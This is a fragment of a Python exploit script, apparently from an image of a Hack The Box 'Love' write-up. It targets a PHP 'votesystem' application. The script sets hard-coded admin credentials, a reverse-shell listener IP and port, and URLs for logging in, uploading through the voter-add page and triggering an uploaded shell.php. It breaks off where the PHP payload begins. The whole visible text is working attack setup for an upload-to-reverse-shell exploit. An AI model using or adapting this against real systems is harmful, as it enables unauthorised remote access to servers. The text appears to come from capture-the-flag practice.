 9 import requests
10
11 # ─── Edit your settings here ────
12 IP = "http://love.htb/" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
15 REV_IP = "10.10.14.251" # Reverse shell IP
16 REV_PORT = "8888" # Reverse port
17 # ───────────────────────────────
18
19 INDEX_PAGE = f"http://{IP}/votesystem/admin/index.php"
20 LOGIN_URL = f"http://{IP}/votesystem/admin/login.php"
21 VOTE_URL = f"http://{IP}/votesystem/admin/voters_add.php"
22 CALL_SHELL = f"http://{IP}/votesystem/images/shell.php"
23
24 payload = """
25
26 <?php